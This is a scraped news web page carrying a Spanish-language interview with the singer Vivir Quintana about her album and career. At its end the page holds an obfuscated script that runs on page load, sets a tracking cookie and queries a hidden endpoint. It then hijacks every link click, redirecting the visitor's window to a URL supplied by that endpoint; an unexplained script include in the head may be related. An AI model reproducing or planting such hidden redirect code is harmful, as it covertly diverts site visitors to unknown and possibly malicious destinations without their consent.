font-size: 18px;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a, #secondary, #secondary li , #secondary li a, #secondary p {
font-size: 16px;}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
font-size: 40px;}
.newslist-inner-banner-wrapper{
min-height: 300px;}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .wrap-breadcrumb ul.trail-items li a:after{
font-size: 16px;}
.site-branding .site-title{
font-size: 36px;}
.site-branding .site-description{
font-size: 19px;}
.site-branding img{
max-width: 274px !important;}
.container{
max-width: 1140px !important;}
.site-title, .site-description{
position: absolute;clip: rect( 1px, 1px, 1px, 1px );}
@media ( max-width: 992px ) {
		body .newslist-latest-post-wrapper{
margin-top: 0px;margin-bottom: 15px;margin-right: 0px;margin-left: 0px;}
body, .footer-bottom-section a, .footer-bottom-section span{
font-size: 15px;}
.newslist-post .post-title a{
font-size: 21px;}
.newslist-main-menu > ul > li > a{
font-size: 15px;}
.footer-widget .widget-title, #secondary .widget-title{
font-size: 18px;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a, #secondary, #secondary li , #secondary li a, #secondary p {
font-size: 16px;}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
font-size: 32px;}
.newslist-inner-banner-wrapper{
min-height: 300px;}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .wrap-breadcrumb ul.trail-items li a:after{
font-size: 16px;}
.site-branding .site-title{
font-size: 22px;}
.site-branding .site-description{
font-size: 14px;}
.site-branding img{
max-width: 200px !important;}
	}

	@media ( max-width: 767px ) {
		body .newslist-latest-post-wrapper{
margin-top: 0px;margin-bottom: 15px;margin-right: 0px;margin-left: 0px;}
body, .footer-bottom-section a, .footer-bottom-section span{
font-size: 15px;}
.newslist-post .post-title a{
font-size: 21px;}
.newslist-main-menu > ul > li > a{
font-size: 15px;}
.footer-widget .widget-title, #secondary .widget-title{
font-size: 18px;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a, #secondary, #secondary li , #secondary li a, #secondary p {
font-size: 16px;}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
font-size: 32px;}
.newslist-inner-banner-wrapper{
min-height: 300px;}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .wrap-breadcrumb ul.trail-items li a:after{
font-size: 16px;}
.site-branding .site-title{
font-size: 22px;}
.site-branding .site-description{
font-size: 14px;}
.site-branding img{
max-width: 200px !important;}
	}
</style>
		<style type="text/css" id="wp-custom-css">
			.author-name{
	display: none!important;
}
.url {
	display: none!important;
}
.author-text {
	display: none!important;
}
.container-fluid{
	display: none!important;
}		</style>
		<script type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-4605 single-format-standard wp-custom-logo newslist-right-sidebar newslist-post-one">
					<a class="skip-link screen-reader-text" href="#content">
				Skip to content			</a>
						<header id="masthead" itemtype='https://schema.org/WPHeader' itemscope='itemscope' role='banner'  class="newslist-site-header">
			<div class="newslist-header-wrapper">
	<div class="container">
		<section class="newslist-header-top image-both-side">
			
			<div class="site-branding">
				<div>
					<a href="https://infomundial.org/" class="custom-logo-link" rel="home"><img width="923" height="307" src="https://infomundial.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-29-163730-1.png" class="custom-logo" alt="infomundial" decoding="async" fetchpriority="high" srcset="https://infomundial.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-29-163730-1.png 923w, https://infomundial.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-29-163730-1-300x100.png 300w, https://infomundial.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-29-163730-1-768x255.png 768w" sizes="(max-width: 923px) 100vw, 923px" /></a>					<div>
													<p class="site-title"><a href="https://infomundial.org/" rel="home">infomundial</a></p>
												</div>
				</div>
			</div>

					</section>
	</div>
</div>
<div class="newslist-navigation-n-options">
	<div class="container">
		<div class="newslist-header-bottom">
			<div class="newslist-navigation-n-options">
				<nav class="newslist-main-menu" id="site-navigation">
					<ul id="primary-menu" class="navigation clearfix"><li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-140"><a href="https://infomundial.org">Página principal</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://infomundial.org/category/noticias/">Noticias</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-257"><a href="https://infomundial.org/category/politica/">Política</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://infomundial.org/category/economia/">Economía</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://infomundial.org/category/sociedad/">Sociedad</a></li>
</ul>				</nav>
			</div>
			<div class="newslist-header-right">	
				<div class="newslist-header-social">
					<div class="newslist-social-link-header newslist-social-menu">
											</div>
				</div>
				<div class="newslist-btns-wrapper">			
					        <div class="newslist-header-icons">
            <a href="#" class="newslist-search-icons newslist-toggle-search">
                <i class="fa fa-search"></i>
            </a>
        </div>
            <button class="menu-toggler" id="menu-icon">
            <span></span>
            <span></span>
            <span></span>
            <span></span>
            <span class="screen-reader-text"> Menu Icon</span>
        </button>
    				</div> 
				<div class="newslist-header-search">
					<button class="circular-focus screen-reader-text" data-goto=".newslist-header-search .newslist-toggle-search">
					<span class="screen-reader-text">  </span>
						Circular focus					</button>
					<form role="search" method="get" class="search-form" action="https://infomundial.org/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<button type="submit" class="search-submit">
		<span class="screen-reader-text">
			Search		</span>
		<i class="fa fa-search"></i>
	</button>
</form>					<button type="button" class="close newslist-toggle-search">
						<i class="fa fa-times" aria-hidden="true"></i>
					</button>
					<button class="circular-focus screen-reader-text" data-goto=".newslist-header-search .search-field">
						Circular focus					</button>
				</div>
			<div>	
		</div>
	</div>
</div>
			</header>
		<section  class="newlist-tag-wrapper">
    <div class="container">
        <div class="newslist-tag-inner"> 
                        <div class="newslist-time-wrapper">
                        <div class="newslist-time-inner">
                            <time datetime="2026-01-18T01:10:44+00:00">
                                January 18, 2026                            </time>
                        </div>
                        <div class="newslist-digital-clock-wrapper">
                            <span class="newslist-time"></span>
                        </div> 
                    </div>            
                     
        </div>
    </div>
</section>



<section class = "newslist-latest-post-wrapper">
    <div class="container">
        <div class="newslist-latest-post-inner">
            <div class="newslist-latest-post">
                <h2 class="newslist-latest-post-title">
                    Ultimo Messaggio                    <span></span>
                </h2>
            </div>
            <div class="newslist-latest-post-slider">
                                                        <a href="https://infomundial.org/2026/01/18/fortalece-dif-coahuila-atencion-social-en-comunidades-rurales/">
                        Fortalece DIF Coahuila atención social en comunidades rurales</a>
                                            <a href="https://infomundial.org/2026/01/17/anuncian-recepcion-de-solicitudes-para-prestamosa-beneficiarios-de-la-direccion-de-pensiones/">
                        Anuncian recepción de solicitudes para préstamosa beneficiarios de la Dirección de Pensiones</a>
                                    		
            </div>
        </div>
    </div>
</section><div class="banner-content-center banner-background-scroll newslist-inner-banner-wrapper" style="background-image: url( https://infomundial.org/wp-content/uploads/2023/10/VivirQuintana_AndreaCervantes-hGjVKM.jpeg )">
	<div class="container">
					<div class="newslist-inner-banner">
				<header class="entry-header">
					<h1 class="entry-title">Pareciera muy atrevido decir o pensar en el amor en estos tiempos: Vivir Quintana</h1>				</header><!-- .entry-header -->
			</div>
							<div id="newslist-breadcrumb" class="wrapper wrap-breadcrumb">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://infomundial.org" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://infomundial.org/2023/"><span>2023</span></a></li><li class="trail-item"><a href="https://infomundial.org/2023/10/"><span>October</span></a></li><li class="trail-item"><a href="https://infomundial.org/2023/10/30/"><span>30</span></a></li><li class="trail-item trail-end"><span>Pareciera muy atrevido decir o pensar en el amor en estos tiempos: Vivir Quintana</span></li></ul></div>				</div><!-- #breadcrumb -->
				</div>
</div><div id="content" class="site-content">
	<div class="container">
		<div class="row">
			<div class="col-lg-8 content-order">
				<div id="primary" class="content-area">
					<main id="main" class="post-main-content" role="main">
													<article itemtype='https://schema.org/CreativeWork' itemscope='itemscope' class="newslist-post" id="post-4605" class="post-4605 post type-post status-publish format-standard has-post-thumbnail hentry category-politica">
								<div class="entry-content">
									<div class="post-content"><p>Luego de que su tema <strong>“Canción sin miedo”</strong> se volviera un himno para el movimiento feminista en todo el mundo, la cantante <a href="https://www.instagram.com/vivirquintana/" target="_blank" rel="noopener"><strong>Vivir Quintana</strong></a> lanzó más temas y estos los reunió en un LP el cual decidió nombrar <em><strong>Te mereces un amor.</strong></em></p>
<p>En este la cantante originaria de Coahuila señala que el amor es todo para luchar contra las adversidades a pesar de lo que ocurre en nuestro país y fuera de este.</p>
<p>“Pareciera como algo difícil de pronunciar y más ahora en momentos tan complicados y más como estamos mundialmente y en el país. México se ha vuelto un país tan violento tan lleno de adversidades. Pareciera muy atrevido decir o pensar en el amor ya que parecería algo banal y egoísta. Creo que es un mensaje muy contundente decir nos hace falta tanto amor.</p>
<p>“¿La respuesta a tantas guerras a tanta inseguridad en México a tantos feminicidios es tener más emocionalidad y más amor, no?”, compartió en entrevista con <strong>24 HORAS.</strong></p>
<h5><span>Por si te lo perdiste: </span><a href="https://www.24-horas.mx/2023/10/30/john-lennon-shakira-los-tigres-del-norte-y-mas-la-musica-como-medio-de-denuncia-laboral/" target="_blank" rel="noopener">John Lennon, Shakira, Los Tigres del Norte y más: la música como medio de denuncia laboral</a></h5>
<p>Foto: Andrea Cervantes</p>
<p>Y es que su nueva producción cuenta con la producción de <strong>Manu Jalil</strong> y además con el apoyo de artistas como <strong>Mon Laferte,</strong> <strong>Carmen Ruiz</strong>, entre otras.</p>
<p>“Me siento muy contenta muy honrada de que en el en este trabajo discográfico participan mucha gente como muy talentosa, pero más allá de su talento que son personas súper generosas que han sido esas luces en mi camino como para seguir haciendo música.</p>
<p>“Es el reflejo de decir que el trabajo nos lleva a cumplir sueños muy bellos y no solo el trabajo, sino la colectividad”, compartió sobre el álbum.</p>
<div class="jetpack-video-wrapper"></div>
<p>Algo que hace único a este material es que <strong>Vivir Quintana</strong> ha apostado por algo físico y es que a partir de la llegada del streaming pocos son los artistas que aún se atreven a vender sus álbumes para reproductores de discos.</p>
<p>“Cuando firmé con Universal me preguntaron qué era lo que yo quería o qué estaba buscando y yo les dije que un disco para dárselo al público de una forma más que tradicional que fuera como tener ese objeto, que la gente pudiera comprarlo, adquirirlo, verlo y sentirlo”, compartió la también compositora.</p>
<p>En estos tres años han pasado demasiadas cosas para Vivir. Tener un himno cantado en marchas de todo el mundo, sacar sencillos y hasta ser parte de una campaña para la marca de lujo Dior.</p>
<h5><span>Por si te lo perdiste:</span> <a href="https://www.24-horas.mx/2023/10/30/mi-primera-chamba-de-que-trata-este-trend-en-tiktok/" target="_blank" rel="noopener">Mi primera chamba… ¿De qué trata este trend en TikTok?</a></h5>
<p>Foto: Andrea Cervantes</p>
<p>Pero esa mujer que está triunfando está agradecida con lo que tuvo que pasar para llegar hasta aquí.</p>
<p>“Actualmente me siento en una reconexión total en la que he pensado en quién era yo antes y en quién me estoy convirtiendo ahora. Creo que es una una conversación que nunca termina de pasar, pero sí estoy muy agradecida con aquella niña, adolescente, universitaria y mujer que llegó aquí a la Ciudad de México dándolo todo y exponiéndose a peligros. Estoy muy agradecida por no haberse rendido”.</p>
<p>De igual manera considera que hay algo que le hace falta para seguir adelante como lo está haciendo.</p>
<p>“Me hace falta sentarme más, darme más tiempo y agradecer todo lo que tengo porque creo que a veces me pierdo en que publicar, tengo que hacer esto, tengo que llegar, tengo una junta tengo, que la tocada y más. Quiero aprovechar a mis papás y verlos”, complementó.</p>
<div class="jetpack-video-wrapper"></div>
<p>Vivir Quintana además de presentar su disco también se prepara para una presentación en el Lunario del Auditorio Nacional el próximo 16 de febrero de 2024 en el que adelanta que tendrá algunas sorpresas. Adicional sigue trabajando en su próximo álbum.</p>
<p>“Seguimos trabajando en él ya que es un material con mucho corazón y respeto. Lo estamos manejando con cuidado. Me interesa mucho que en México se sepa que hay muchas mujeres que están injustamente privadas su libertad física o que han estado por haberse defendido de sus agresores. Entonces seguimos trabajando y ya en 2024 lo vamos a sacar”, finalizó, Vivir Quintana.</p>
<p>LDAV</p></div>
			<div class="entry-meta 
			single">
			<div class="author-image">
						<a class="url fn n" href="https://infomundial.org/author/">
								<img src="https://secure.gravatar.com/avatar/?s=40&amp;d=mm&amp;r=g">
						</a>
					</div>							<div class="author-info">
					<span class="posted-on">
						On 
						<a href="https://infomundial.org/2023/10/30/" rel="bookmark">
							<time class="entry-date published" datetime="2023-10-30T23:32:34+00:00">October 30, 2023</time>
						</a>
					</span><span class="author-text">
						By 
					</span>
					<a class="url fn n" href="https://infomundial.org/author/"
						<span class="author ">
							
						</span>
					</a>				</div>
					</div>
									
								</div><!-- .entry-content -->
							</article><!-- #post-4605 -->
							<div class="newslist-sidebar-inner-box">
								
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://infomundial.org/2023/10/30/cdmx-cierra-octubre-con-mucha-actividad/" rel="prev"><span class="screen-reader-text">Previous Post</span><span class="nav-title">CDMX cierra octubre con mucha actividad</span></a></div><div class="nav-next"><a href="https://infomundial.org/2023/10/30/diputados-federales-de-morena-pvem-y-pt-donaran-un-mes-de-sueldo-para-damnificados/" rel="next"><span class="screen-reader-text">Next Post</span><span class="nav-title">Diputados federales de Morena, PVEM y PT donarán un mes de sueldo para damnificados</span></a></div></div>
	</nav>							</div>
							<div class="newslist-sidebar-inner-box">						
								
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/30/pareciera-muy-atrevido-decir-o-pensar-en-el-amor-en-estos-tiempos-vivir-quintana/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://infomundial.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4605' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->							</div>
							<div class="newslist-sidebar-inner-box">
								            <h2 class="newslist-related-post-title">
                Related Post            </h2>
            <div class="newslist-related-post-inner">
                    <article class="newslist-related-post">
                    <div class="newslist-related-image">
                <a href="https://infomundial.org/2025/12/23/se-logro-gobierno-le-quita-el-impuesto-a-los-videojuegos/">
                    <img src="https://infomundial.org/wp-content/themes/newslist/assets/img/default-image.jpg " alt="">
                </a>
            </div> 
                <div class="newslist-related-entry">
            <div class="posted-on">
                December 23, 2025            </div>
            <ul class="post-categories">
	<li><a href="https://infomundial.org/category/politica/" rel="category tag">Política</a></li></ul>            <h2 class="entry-title">
                <a href="https://infomundial.org/2025/12/23/se-logro-gobierno-le-quita-el-impuesto-a-los-videojuegos/">
                    ¡Se logró! Gobierno le quita el impuesto a los videojuegos                </a>
            </h2>
        </div>             
    </article>    <article class="newslist-related-post">
                    <div class="newslist-related-image">
                <a href="https://infomundial.org/2025/11/27/vinculan-a-proceso-a-escoltas-y-a-el-licenciado-por-el-asesinato-de-carlos-manzo/">
                    <img src="https://infomundial.org/wp-content/uploads/2025/11/vinculan-a-proceso-a-escoltas-y-a-el-licenciado-por-el-asesinato-de-carlos-manzo-1024x576-eslBVp.webp " alt="">
                </a>
            </div> 
                <div class="newslist-related-entry">
            <div class="posted-on">
                November 27, 2025            </div>
            <ul class="post-categories">
	<li><a href="https://infomundial.org/category/politica/" rel="category tag">Política</a></li></ul>            <h2 class="entry-title">
                <a href="https://infomundial.org/2025/11/27/vinculan-a-proceso-a-escoltas-y-a-el-licenciado-por-el-asesinato-de-carlos-manzo/">
                    Vinculan a proceso a escoltas y a &#8216;El Licenciado&#8217; por el asesinato de Carlos Manzo                </a>
            </h2>
        </div>             
    </article>    <article class="newslist-related-post">
                    <div class="newslist-related-image">
                <a href="https://infomundial.org/2025/11/27/hong-kong-busca-a-cientos-de-desaparecidos-tras-incendio-que-suma-65-personas-muertas/">
                    <img src="https://infomundial.org/wp-content/uploads/2025/11/hong-kong-busca-a-cientos-de-desaparecidos-tras-incendio-que-suma-65-personas-muertas-1024x576-kxHZ73.webp " alt="">
                </a>
            </div> 
                <div class="newslist-related-entry">
            <div class="posted-on">
                November 27, 2025            </div>
            <ul class="post-categories">
	<li><a href="https://infomundial.org/category/politica/" rel="category tag">Política</a></li></ul>            <h2 class="entry-title">
                <a href="https://infomundial.org/2025/11/27/hong-kong-busca-a-cientos-de-desaparecidos-tras-incendio-que-suma-65-personas-muertas/">
                    Hong Kong busca a cientos de desaparecidos tras incendio que suma 65 personas muertas                </a>
            </h2>
        </div>             
    </article> 
            </div>
            							</div>
											</main>
				</div> 
			</div>
			            <div class="col-md-4 col-lg-4 sidebar-order">
                    <aside id="secondary" class="widget-area">
        <section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://infomundial.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Búsqueda</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Búsqueda" class="wp-block-search__button wp-element-button" type="submit" >Búsqueda</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Mensajes recientes</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://infomundial.org/2026/01/18/fortalece-dif-coahuila-atencion-social-en-comunidades-rurales/">Fortalece DIF Coahuila atención social en comunidades rurales</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://infomundial.org/2026/01/17/anuncian-recepcion-de-solicitudes-para-prestamosa-beneficiarios-de-la-direccion-de-pensiones/">Anuncian recepción de solicitudes para préstamosa beneficiarios de la Dirección de Pensiones</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://infomundial.org/2026/01/17/regresa-el-paseo-colon-invitan-a-las-familias-de-torreon-a-disfrutar-de-las-actividades-de-este-2026/">Regresa el Paseo Colón; invitan a las familias de Torreón a disfrutar de las actividades de este 2026</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://infomundial.org/2026/01/17/concluye-curso-de-primeros-auxilios-para-elementos-del-grupo-de-reaccion-torreon/">Concluye curso de primeros auxilios para elementos del Grupo de Reacción Torreón</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://infomundial.org/2026/01/17/pri-torreon-se-prepara-para-el-proceso-electoral-de-junio-veronica-martinez/">PRI Torreón se prepara para el proceso electoral de junio: Verónica Martínez</a></li>
</ul></div></div>
</section>    </aside><!-- #secondary -->
            </div>
        		</div>	
	</div>
</div>
<section class="site-footer footer-area">

		<footer itemtype='https://schema.org/WPFooter' itemscope='itemscope' role='contentinfo' class="footer-top-section">
		<div class="footer-widget">
			<div class="container">
				<div class="row">					
									</div>
			</div>
		</div>
	</footer>

	<!-- footer divider line -->
	<div class="footer-divider w-100"></div>
				<footer itemtype='https://schema.org/WPFooter' itemscope='itemscope' role='contentinfo' class="footer-bottom-section py-3 newslist-author-disabled">
				<div class="container-fluid">
					<!-- footer bottom section -->
					<div class="row justify-content-between">
						<div class="col-xs-12 col-sm-4">
	<span id="newslist-copyright">
		 infomundial.org ©	</span> 
</div><div class="col-xs-12 col-sm-4 credit-link">	
	<a href="//risethemes.com/product-downloads/newslist-mag/" target="_blank">
		Newslist Mag	</a>
	Created By 	<a href="//www.risethemes.com" target="_blank">
		Rise Themes	</a>
</div>					</div> <!-- footer-bottom -->
				</div><!-- container -->
			</footer><!-- footer- copyright -->
	</section><!-- section -->
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist-mag/assets/js/sticky/ResizeSensor.js" id="resizer-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist-mag/assets/js/sticky/theia-sticky-sidebar.js?ver=1.7.0" id="sticky-js"></script>
<script type="text/javascript" id="newslist-mag-js-extra">
/* <![CDATA[ */
var NEWSLISTMAG = {"heroNewsAutoPlay":"1","heroNewsShowArrows":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist-mag/assets/js/newslist-mag-script.js?ver=1.0" id="newslist-mag-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist/assets/js/slick.js" id="slick-script-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist/assets/js/jquery.marquee.js" id="jquery-marquee-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist/assets/js/main.js" id="theme-script-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-includes/js/comment-reply.min.js?ver=6.6" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
